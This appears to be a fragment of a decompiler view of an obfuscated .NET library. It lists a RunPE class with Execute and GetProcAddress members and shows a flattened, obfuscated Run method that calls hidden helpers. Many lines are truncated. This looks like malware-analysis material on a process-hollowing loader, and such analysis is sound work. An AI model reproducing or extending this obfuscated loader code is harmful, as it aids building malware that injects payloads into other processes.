 ClassLibrary1 (1.0.0.0)
ClassLibrary1.dll
PE
Type References
References
Resources
{ } -
{ } ClassLibrary1
Class1 @02000017
Base Type and Interfac
Derived Types
Class1() : void @06000
ebV62c7BAofQmEBni5
PIw3EoWPsindoR9Xp1
Run(object, object) : v
x2IEndwfjGlEvUdYlK()
Lf9XxmtJhai9AxbgtG :
RunPE @0200000A
Base Type and Interfac
Derived Types
.cctor() : void @06000
Execute(object, object
GetProcAddress(IntPtr
hmAGFyPcIgI1RQ3qc
2 // Token: 0x06000067 RID: 103 RVA: 0x00002E5C File O
3 public static void Run(object ss, object b)
4 {
5 int num = 1;
6 int num2 = num;
7 for (;;)
8 {
9 switch (num2)
10 {
11 case 1:
12 Class1.ebV62c7BAofQmEBni5(ss, b);
13 num2 = 0;
14 if (Class1.x2IEndwfjGlEvUdYlK() == null)
15 {
16 num2 = 0;
17 continue;
18 }
19 continue;
20 }
21 break;
22 }
23 }
24
Payload
Path
RunPE Execute